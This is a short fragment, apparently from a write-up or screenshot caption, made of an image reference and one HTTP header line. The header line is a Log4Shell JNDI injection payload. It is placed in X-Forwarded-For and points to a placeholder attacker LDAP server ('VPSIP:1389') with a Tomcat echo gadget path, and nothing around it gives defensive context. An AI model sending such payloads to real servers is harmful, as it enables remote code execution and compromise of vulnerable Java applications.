 X-Forwarded-For: ${jndi:ldap://VPSIP:1389/TomcatBypass/TomcatEcho}